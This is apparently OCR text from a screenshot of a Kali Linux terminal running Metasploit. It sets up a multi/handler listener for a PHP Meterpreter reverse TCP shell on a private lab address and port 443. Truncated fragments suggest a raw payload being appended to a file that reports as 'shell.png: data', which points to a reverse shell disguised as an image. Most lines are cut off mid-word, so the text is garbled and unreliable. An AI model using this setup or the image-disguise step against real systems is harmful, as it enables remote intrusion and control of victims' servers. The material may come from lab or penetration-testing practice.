 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload php/meterpreter
set payload php/meterpreter/bind_tcp
set payload php/meterpreter/bind_tcp_ipv6
set payload php/meterpreter/bind_tcp_ipv6_uuid
set payload php/meterpreter/bind_tcp_uuid
set payload php/meterpreter/reverse_tcp
set payload php/meterpreter/reverse_tcp_uuid
set payload php/meterpreter_reverse_tcp
msf exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.70.129
LHOST => 192.168.70.129
msf exploit(multi/handler) > set LPORT 443
LPORT => 443
msf exploit(multi/handler) > exploit
File Edit
443 -f raw >> s
No platform was
No Arch selecte
No encoder or ba
Payload size: 1
Welcome to
root@kali:~#
root@kali:~# fi
shell.png: data
root@kali:~# vi
root@kali:~# fi
shell.png: data
root@kali:~# ec
root@kali:~# ms
443 -f raw >> s
php